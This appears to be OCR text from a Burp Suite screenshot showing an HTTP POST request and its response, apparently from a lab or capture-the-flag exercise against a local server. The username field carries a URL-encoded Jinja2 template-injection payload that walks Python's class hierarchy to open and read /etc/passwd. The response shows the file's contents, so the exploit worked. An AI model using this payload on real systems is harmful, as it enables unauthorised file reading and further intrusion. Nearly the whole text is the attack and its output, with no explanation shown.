 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /process HTTP/1.1
2 Host: 0.0.0.0:60
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0.0.0.0:60
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://0.0.0.0:60/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=
%7B%7B+%27%27.__class__.__mro__%5B2%5D._
_subclasses__%28%29%5B40%5D%28%27%2Fetc%
2Fpasswd%27%29.read%28%29+%7D%7D
165 <br>
166 <br>
167 <br>
168 <br>
169 <br>
170 <br>
171 <br>
172 <br>
173 <br>
174 <br>
175 <h1>
User,
root:x:0:0:root:/root:/bin/bash
176 daemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin
177 bin:x:2:2:bin:/bin:/usr/sbin/no
login
178 sys:x:3:3:sys:/dev:/usr/sbin/no
login
179 sync:x:4:65534:sync:/bin:/bin/s
ync
180 games:x:5:60:games:/usr/games:/
usr/sbin/nologin
181 man:x:6:12:man:/var/cache/man:/
usr/sbin/nologin
182 lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin
183 mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin
184 news:x:9:9:news:/var/spool/news
:/usr/sbin/nologin
185 uucp:x:10:10:uucp:/var/spool/uu
cp:/usr/sbin/nologin
186 proxy:x:13:13:proxy:/bin:/usr/s
bin/nologin
187 www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin
188 backup:x:34:34:backup:/var/back
ups:/usr/sbin/nologin